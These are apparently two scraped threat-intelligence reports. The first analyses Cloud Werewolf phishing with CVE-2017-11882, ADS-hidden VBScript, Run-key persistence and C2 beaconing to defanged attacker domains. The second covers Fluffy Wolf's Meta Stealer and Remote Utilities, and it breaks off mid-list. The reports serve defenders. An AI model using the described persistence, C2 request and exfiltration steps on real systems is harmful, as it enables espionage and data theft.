




Cloud Werewolf spearphishes for government employees in Russia and Belarus with fake spa vouchers and federal decrees
The attackers use phishing emails with seemingly legitimate documents and evade defenses by hosting the malicious payload on a remote server and limiting its downloads.
The BI.ZONE Threat Intelligence team has revealed another campaign by Cloud Werewolf aiming at Russian and Belarusian government organizations. According to the researchers, the group ran at least five attacks in February and March. The adversaries continue to rely on phishing emails with Microsoft Office attachments. Placing malicious content on a remote server and limiting the number of downloads enables the attackers to bypass defenses.
Key findings
Cloud Werewolf leverages topics that appeal to its targets to increase the likelihood that the malicious attachments get opened.
The IT infrastructure of government organizations provides ample opportunities for adversaries to exploit even the old vulnerabilities. This is just another reminder of how crucial it is to proactively remediate vulnerabilities, especially those used in real attacks.
Placing the malicious payload on a remote server rather than inside of an attachment increases the chances to bypass the defenses.
Campaign


Cloud Werewolf uses Microsoft Office documents with information targeting employees of government organizations. For instance, the file titled Путевки на лечение 2024.doc contains information on spa vouchers.
Excerpt from Путевки на лечение 2024.doc

Another document is a federal agency decree titled Приказ [redacted] № ВБ-52фс.doc.
Excerpt from Приказ [redacted] № ВБ-52фс.doc

Yet another document Инженерная записка.doc lists the requirements to an engineering memo for public works.
Excerpt from Инженерная записка.doc
Opening the attachment triggers the transfer of a document template from a remote source, such as https://triger-working[.]com/en/about-us/unshelling. The template is an RTF file that enables the attackers to exploit the CVE-2017-11882 vulnerability.
The successful exploitation and the execution of the shell code allow the adversaries to do the following:
decrypt the malicious payload within the shell code with the help of a 2-byte key XOR operation
download an HTA file with a VBScript from a remote server and open the file
The script triggers actions that:
reduce the size of the window and move it outside the screen boundaries

retrieve the path to the AppData\Roaming folder by means of obtaining the value of the APPDATA parameter of the HKCU\Volatile Environment registry key
create the rationalistic.xml file and write the following files to its alternate data streams: — rationalistic.xml:rationalistic.hxn, the file with malicious payload for connecting to the C2 server — rationalistic.xml:rationalistic.vbs, one of the files responsible for decrypting and executing the malicious payload — rationalistic.xml:rationalisticing.vbs, another file responsible for decrypting and executing the malicious payload — rationalistic.xml:rationalisticinit.vbs, the file responsible for purging all the files in the folder C:\Users\[user]\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\ and in rationalistic.xml:rationalisticinit.vbs and rationalistic.xml:rationalisticing.vbs by opening the files in write mode.
enable the autorun of rationalistic.xml:rationalistic.vbs by creating the defragsvc parameter with the value wscript /B “[path to the file rationalistic.xml:rationalistic.vbs]” in the registry key HKCU\Software\Microsoft\Windows\CurrentVersion\Run
run rationalistic.xml:rationalisticing.vbs and rationalistic.xml:rationalisticinit.vbs with the help of the command wscript /B “[path to the file]”

By decrypting the malicious payload the adversaries can:
obtain an object of interaction with network resources by accessing the registry hive CLSID\{88d96a0b-f192-11d4-a65f-0040963251e5}\ProgID
use the proxy server whose address was retrieved from HKCU\Software\Microsoft\Windows\CurrentVersion\Internet Settings
verify the presence of the defragsvc parameter in HKCU\Software\Microsoft\Windows\CurrentVersion\Run and create it if missing
stay connected to the server in an infinite loop
To obtain additional VBS files from the C2 server, the attackers send a GET request to the server’s address (e.g., https://web-telegrama[.]org/podcast/accademia-solferino/backtracker) with the header User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) [domain name] Chrome/116.0.0.0 Safari/537.36 Edg/116.0.0.0"=" Chrome/116.0.0.0 Safari/537.36 Edg/116.0.0.0. The device's domain is retrieved from the USERDOMAIN parameter of the HKCU\Volatile Environment registry key. Files under 1 MB are executed in the program memory, otherwise saved to the file rationalistic.xml:rationalisticinit.vbs and launched with the help of wscript /B “[path to the file rationalistic.xml:rationalisticinit.vbs]”. If executed from rationalistic.xml:rationalisticing.vbs, the name will be rationalistic.xml:rationalisticinginit.vbs. After execution, the file is purged by being opened in write mode.
If rationalistic.xml:rationalistic.tmp (or rationalistic.xml:rationalisticing.tmp, depending on the active file) is available, the specified file is sent to the C2 server through a POST request. After sending, the file is purged by being opened in write mode.
More about Cloud Werewolf
The cluster has been active since at least 2014 and also known as Inception and Cloud Atlas.
Cloud Werewolf is a state-sponsored threat actor focused on spying.
Attacks mostly government, industrial, and research organizations in Russia and Belarus.
At the post-exploitation stage, Cloud Werewolf can employ unique tools, such as PowerShower and VBShower, as well as Python scripts.
Uses LaZagne to receive authentication data.
Uses Advanced IP Scanner to gather information about remote systems.
Uses AnyDesk as a backup channel to access compromised IT infrastructures.
Uses RDP and SSH to advance in compromised IT infrastructures.
Uses 7-Zip to archive the files retrieved from the compromised systems.
Deletes C2 server communication entries (e.g., from proxy server logs).
More indicators of compromise and a detailed description of threat actor tactics, techniques, and procedures are available on the BI.ZONE Threat Intelligence platform.
How to protect your company from such threats
Cloud Werewolf’s methods of gaining persistence on endpoints are hard to detect with preventive security solutions. Therefore we recommend that companies enhance their cybersecurity with endpoint detection and response practices, for instance, with the help of BI.ZONE EDR.
To stay ahead of threat actors, you need to be aware of the methods used in attacks against different infrastructures and to understand the threat landscape. For this purpose, we would recommend that you leverage the data from the BI.ZONE Threat Intelligence platform. The solution provides information about current attacks, threat actors, their methods and tools. This data helps to ensure the effective operation of security solutions, accelerate incident response, and protect against the most critical threats to the company.
The group has adopted a simple yet effective approach to gain initial access: phishing emails with an executable attachment. This way, Fluffy Wolf establishes remote access, steals credentials, or exploits the compromised infrastructure for mining.
The BI.ZONE Threat Intelligence team has detected a previously unknown cluster, dubbed Fluffy Wolf, whose activity can be traced back to 2022. The group uses phishing emails with password-protected archive attachments. The archives contain executable files disguised as reconciliation reports. They are used to deliver various tools to a compromised system, such as Remote Utilities (legitimate software), Meta Stealer, WarZone RAT, or XMRig miner.
Key findings
Phishing emails remain an effective method of intrusion: at least 5% of corporate employees download and open hostile attachments.
Threat actors continue to experiment with legitimate remote access software to enhance their arsenal with new tools.
Malware-as-a-service programs and their cracked versions are expanding the threat landscape in Russia and other CIS countries. They also enable attackers with mediocre technical skills to advance attacks successfully.
The campaign

One of the latest campaigns began with the attackers sending out phishing emails, pretending to be a construction firm (fig. 1). The message titled Reports to sign had an archive with the password included in the file name.
Fig. 1. Phishing email
The archive contained a file Akt_Sverka_1C_Doc_28112023_PDF.com (a reconciliation report) that downloaded and installed Remote Utilities (a remote access tool) and launched Meta Stealer.
When executed, the malicious file performed the following actions:
replicated itself in the directory C:\Users\[user]\AppData\Roaming, for example, as Znruogca.exe(specified in the configuration)
created a Znruogca registry key with the value equal to the replicated file path, in the registry section HKCU\Software\Microsoft\Windows\CurrentVersion\Run to run the malware after system reboot
launched the Remote Utilities loader that delivers the payload from the C2 server
started a copy of the active process and injected Meta Stealer’s payload into it
The Remote Utilities installer is an NSIS (Nullsoft Scriptable Install System) that copies program modules to C:\ProgramData\TouchSupport\Bin and runs the Remote Utilities executable—wuapihost.exe.

Remote Utilities is a legitimate remote access tool that enables a threat actor to gain complete control over a compromised device. Thus, they can track the user’s actions, transmit files, run commands, interact with the task scheduler, etc. (fig. 2).
Fig. 2. Remote Utilities official website

Meta Stealer is a clone of the popular RedLine stealer which is frequently used in attacks against organizations in Russia and other CIS countries. Among others, this stealer was employed by the Sticky Wolf cluster.
The stealer can be purchased on underground forums and the official Telegram channel (fig. 3)
Fig. 3. Message in the Telegram channel
A monthly subscription for the malware may cost as little as 150 dollars while a lifetime license can be purchased for 1,000 dollars. It is noteworthy that Meta Stealer is not banned in the CIS countries.
The stealer allows the attackers to retrieve the following information about the system:
username
screen resolution
operating system version
operating system language
unique identifier (domain name + username + device serial number)
time zone
CPU (by sending a WMI request SELECT * FROM Win32_Processor)
graphics cards (by sending a WMI request SELECT * FROM Win32_VideoController)
